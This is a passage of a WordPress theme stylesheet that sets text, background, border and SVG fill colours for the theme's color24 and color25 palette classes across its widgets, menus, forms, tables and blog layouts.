	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color24 .ish-overlay,
	.ish-tagline-colored.ish-color24 .ish-overlay,
	.ish-sc_icon.ish-color24.ish-square span span,
	.ish-sc_icon.ish-color24.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color24 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color24 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color24, .ish-tgg-acc-content.ish-color24,
	.ish-sc_tab.ish-color24, .ish-tabs-navigation li.ish-color24 a,

	.ish-tagline-image.ish-text-color24 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color24 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color24 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color24 .widget select,
	.ish-sc_sidebar.ish-block-bg-color24 .widget option,
	.ish-sc_sidebar.ish-block-bg-color24 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color24 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color24 input,
	.ish-sc_cf7.ish-color24 textarea,
	.ish-sc_cf7.ish-color24 select,

	.post-password-form.ish-color24 input,
	.post-password-form.ish-color24 textarea,
	.post-password-form.ish-color24 select,

	.tooltipster-default.ish-tooltip-color24,
	.ish-sc-element.ish-nav-color24 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color24 .owl-pagination div.active span,

	.ish-sc_table.ish-color24 td,
	.ish-sc_table.ish-color24 th,
	.ish-sc_table.ish-header-bg-color24 table th,
	.ish-sc_table table th.ish-color24,
	.ish-sc_table table td.ish-color24,

	.ish-sc_pricing_table.ish-color24 table,

	.ish-sc_box.ish-color24,

	.ish-sc_button.ish-color24,
	.ish-highlight.ish-color24,
	.ish-recent_posts_post.ish-color24 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color24 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color24 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color24,
	.ish-single_navigation.ish-color24,
	.share_box_fixed.ish-color24,

	.ish-post-media .ish-blog-post-media.ish-color24,

	.ish-sc_separator.ish-separator-text.ish-text-color24 .ish-line:before,

	.ish-section-filter.ish-color24 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color24 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color24 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color24
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color24.ish-square a:hover span span,
	.ish-sc_icon.ish-color24.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color24 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color24 a:hover,
	.ish-tgg-acc-title.ish-color24:hover, .ish-tgg-acc-title.ish-color24.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color24:hover,
	.ish-sc_sidebar.ish-block-bg-color24 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color24 code, ish-color24 pre,
	.wpb_row.ish-color24 code, .wpb_row.ish-color24 pre,
	.wpb_row .ish-sc_box.ish-color24 code, .wpb_row .ish-sc_box.ish-color24 pre,
	.wpb_row .ish-sc_tab.ish-color24 code, .wpb_row .ish-sc_tab.ish-color24 pre,
	.wpb_row .ish-tgg-acc-content.ish-color24 code, .wpb_row .ish-tgg-acc-content.ish-color24 pre,

	a.ish-sc_button.ish-color24:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color24
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color24 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color24 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color24
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color24,
	.ish-tgg-acc-title.ish-active.ish-active-color24,
	.ish-tabs-navigation li.ish-color24 a,
	.ish-sc_cf7.ish-button-bg-color24 input[type='submit'],
	.post-password-form.ish-button-bg-color24 input[type='submit'],
	.ish-sc_menu.ish-color24 li a,
	.ish-sc_menu.ish-block-bg-color24 li a:hover,
	.ish-sc_menu.ish-block-bg-color24 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color24:hover, .ish-tgg-acc-title.ish-color24.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color24:hover,
	.ish-tabs-navigation li.ish-color24 a:hover, .ish-tabs-navigation li.ish-color24.ish-active a,
	.ish-sc_cf7.ish-button-bg-color24 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color24 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color24 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color24 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color24 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color24 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color24 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color24 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color24 svg path,
	.ish-row_section.ish-color24 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color24 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color24 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color24 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color24 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color24 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color24 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color24 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color24 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color24 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color24 .ish-post-icon i,
	.ish-tagline-image.ish-color24 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color24:before,
	.ish-sc_box.ish-border-color24,
	.ish-sc_separator.ish-separator-simple.ish-color24,
	.ish-color24 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color24 .owl-pagination div span,
	.ish-sc_table.ish-border-color24 th, .ish-sc_table.ish-border-color24 tr, .ish-sc_table.ish-border-color24 td,
	.ish-sc_pricing_table.ish-border-color24 th, .ish-sc_pricing_table.ish-border-color24 tr, .ish-sc_pricing_table.ish-border-color24 td,
	.ish-tgg-acc-title.ish-border-color24,
	.ish-tgg-acc-content.ish-border-color24
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color24 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color24 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color24, .ish-sc-element.ish-sc_quote.ish-color24:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color24,
	.post-password-form.ish-border.ish-button-text-color24 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color24 li a,
	.ish-tabs-navigation li.ish-border-color24 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color24:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color24:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color24 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color24 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color24 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color24 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color24 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color24 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color24 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color24 a,
	.ish-sc_tab.ish-border-color24
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color24:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color24 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color24 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color24 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color24 .tooltipster-arrow-top span,
	.ish-tooltip-color24 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color24 .tooltipster-arrow-left span,
	.ish-tooltip-color24 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color25,
	.wpb_row.ish-text-color25 a,
	.ish-sc-element.ish-text-color25 a, .wpb_text_column.ish-text-color25 a,
	.ish-sc_headline.ish-color25,
	.ish-sc_headline.ish-color25 a,
	.ish-part_content.ish-pc-color25 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color25 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color25,
	.ish-sc_separator.ish-separator-text.ish-text-color25 a,
	.ish-sc_list.ish-color25 li:before,
	.ish-sc_list.ish-color25.ish-noicon li:before,
	.ish-sc_list.ish-text-color25,
	.ish-sc_quote.ish-color25,
	.ish-sc_quote.ish-color25 a,
	.ish-p-overlay.ish-text-color25,
	.ish-blog .wpb_row .ish-color25 h2 a,
	.ish-blog .wpb_row.ish-color25 h2 a,
	.ish-blog .wpb_row.ish-color25 h3,
	.ish-blog .wpb_row.ish-color25 h3 a,
	.ish-blog .wpb_row.ish-color25 blockquote a,
	.ish-blog .wpb_row.ish-color25 cite,
	.ish-blog .wpb_row.ish-color25 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color25,
	.ish-blog.ish-blog-masonry .ish-text-color25 a,
	.ish-blog.ish-blog-masonry .ish-text-color25 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color25 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color25 a,
	.ish-tagline-image.ish-text-color25 h1,
	.ish-tagline-image.ish-text-color25 h1 a,
	.ish-tagline-image.ish-text-color25 h2,
	.ish-tagline-image.ish-text-color25 h2 a,
	.ish-tagline-image.ish-text-color25 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color25 h1,
	.ish-tagline-colored.ish-text-color25 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color25 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a span,
	.ish-text-color25 .ish-section-filter li a:hover,
	.ish-text-color25 .ish-section-filter li a.ish-active,
	.ish-text-color25 .ish-section-filter li.current-cat a:hover,
	.ish-text-color25 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color25 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color25 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color25 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color25 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color25,
	.ish-sc-element.ish-sc_icon.ish-text-color25 a, .ish-sc-element.ish-sc_icon.ish-text-color25 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color25 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color25.ish-outside > span,
	.ish-gmap_box.ish-text-color25, .ish-gmap_box.ish-text-color25 a, .ish-gmap_box.ish-text-color25 a:hover,
	div.ish-recent_posts_post.ish-text-color25, div.ish-recent_posts_post.ish-text-color25 a, div.ish-recent_posts_post.ish-color25 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color25 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color25, .ish-tgg-acc-content.ish-text-color25,
	.ish-sc_tab.ish-text-color25, .ish-tabs-navigation li.ish-text-color25 a,

	.ish-sc_sidebar.ish-text-color25 .widget,
	.ish-sc_sidebar.ish-title-color25 .widget-title,

	.ish-sc_sidebar.ish-link1-color25 .widget a,
	.ish-sc_sidebar.ish-link1-active-color25 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color25 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color25 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color25 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color25 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color25 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color25 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color25 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color25 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color25 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color25 input,
	.ish-sc_cf7.ish-bg-text-color25 textarea,
	.ish-sc_cf7.ish-bg-text-color25 select,
	.ish-sc_cf7.ish-button-text-color25 input[type='submit'],

	.ish-sc_cf7.ish-text-color25,

	.post-password-form.ish-bg-text-color25 input,
	.post-password-form.ish-button-text-color25 input[type='submit'],
	.post-password-form.ish-text-color25,

	.ish-sc_menu.ish-text-color25 li a,
	.ish-sc_menu.ish-block-text-color25 li a:hover,
	.ish-sc_menu.ish-block-text-color25 li.current_page_item a,
	.wpb_text_column.ish-text-color25,
	.ish-sc_icon_text.ish-text-color25,
	.tooltipster-default.ish-tooltip-text-color25,

	.ish-sc_table.ish-text-color25,
	.ish-sc_table.ish-header-text-color25 th,
	.ish-sc_table th.ish-text-color25,
	.ish-sc_table td.ish-text-color25,

	.ish-sc_pricing_table.ish-text-color25,

	.ish-sc_box.ish-text-color25,
	.ish-sc_chart.ish-text-color25,
	.ish-highlight.ish-text-color25,
	.ish-highlight.ish-text-color25 a,

	.ish-sc_counter.ish-text-color25,
	.ish-sc_counter.ish-icon-color25 .ish-icon,
	.ish-sc_counter.ish-icon-color25 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color25 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color25,
	.ish-single_post_categories_and_tags.ish-text-color25 a,
	.ish-single_navigation.ish-text-color25,
	.ish-single_navigation.ish-text-color25 a,
	.share_box_fixed.ish-text-color25,
	.share_box_fixed.ish-text-color25 a,

	.ish-sc_button.ish-text-color25, a.ish-sc_button.ish-text-color25
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color25 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color25 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color25, a.ish-sc_button.ish-text-color25:hover,
	.ish-sc_portfolio_categories.ish-text-color25 .ish-cat, .ish-sc_portfolio_categories.ish-text-color25 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color25, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color25 a,
	a .ish-highlight.ish-text-color25,
	.ish-tgg-acc-title.ish-active.ish-active-text-color25
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color25 a:hover,
	.ish-recent_posts_post.ish-color25 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color25 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color25 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color25 h2 a:hover,
	.ish-blog .wpb_row .ish-color25 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color25 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color25 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color25 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color25 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color25 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color25 a:hover,
	.ish-part_content.ish-pc-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color25 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color25 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color25 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color25 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color25,
	.ish-tagline-image.ish-text-color25 a,
	.ish-tagline-colored.ish-text-color25,
	.ish-tagline-colored.ish-text-color25 a,
	.ish-tagline-image.ish-text-color25 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color25 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color25 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color25 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color25 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color25 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color25 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color25 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color25 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details a:hover span,
	.ish-text-color25 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color25 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color25,
	.ish-row-overlay.ish-color25,
	.ish-box-overlay.ish-color25,
	.ish-sc_svg_icon.ish-square.ish-color25,
	.ish-sc_svg_icon.ish-circle.ish-color25,
	.ish-gmap_box.ish-color25,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color25.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color25,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color25 .ish-overlay,
	.ish-tagline-colored.ish-color25 .ish-overlay,
	.ish-sc_icon.ish-color25.ish-square span span,
	.ish-sc_icon.ish-color25.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color25 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color25 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color25, .ish-tgg-acc-content.ish-color25,
	.ish-sc_tab.ish-color25, .ish-tabs-navigation li.ish-color25 a,

	.ish-tagline-image.ish-text-color25 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color25 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color25 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color25 .widget select,
	.ish-sc_sidebar.ish-block-bg-color25 .widget option,
	.ish-sc_sidebar.ish-block-bg-color25 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color25 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color25 input,
	.ish-sc_cf7.ish-color25 textarea,
	.ish-sc_cf7.ish-color25 select,

	.post-password-form.ish-color25 input,
	.post-password-form.ish-color25 textarea,
	.post-password-form.ish-color25 select,

	.tooltipster-default.ish-tooltip-color25,
	.ish-sc-element.ish-nav-color25 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color25 .owl-pagination div.active span,

	.ish-sc_table.ish-color25 td,
	.ish-sc_table.ish-color25 th,
	.ish-sc_table.ish-header-bg-color25 table th,
	.ish-sc_table table th.ish-color25,
	.ish-sc_table table td.ish-color25,

	.ish-sc_pricing_table.ish-color25 table,

	.ish-sc_box.ish-color25,

	.ish-sc_button.ish-color25,
	.ish-highlight.ish-color25,
	.ish-recent_posts_post.ish-color25 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color25 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color25 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color25,
	.ish-single_navigation.ish-color25,
	.share_box_fixed.ish-color25,

	.ish-post-media .ish-blog-post-media.ish-color25,

	.ish-sc_separator.ish-separator-text.ish-text-color25 .ish-line:before,

	.ish-section-filter.ish-color25 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color25 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color25 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color25
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color25.ish-square a:hover span span,
	.ish-sc_icon.ish-color25.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color25 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color25 a:hover,
	.ish-tgg-acc-title.ish-color25:hover, .ish-tgg-acc-title.ish-color25.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color25:hover,
	.ish-sc_sidebar.ish-block-bg-color25 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color25 code, ish-color25 pre,
	.wpb_row.ish-color25 code, .wpb_row.ish-color25 pre,
	.wpb_row .ish-sc_box.ish-color25 code, .wpb_row .ish-sc_box.ish-color25 pre,
	.wpb_row .ish-sc_tab.ish-color25 code, .wpb_row .ish-sc_tab.ish-color25 pre,
	.wpb_row .ish-tgg-acc-content.ish-color25 code, .wpb_row .ish-tgg-acc-content.ish-color25 pre,

	a.ish-sc_button.ish-color25:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color25
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color25 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color25 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color25
	{
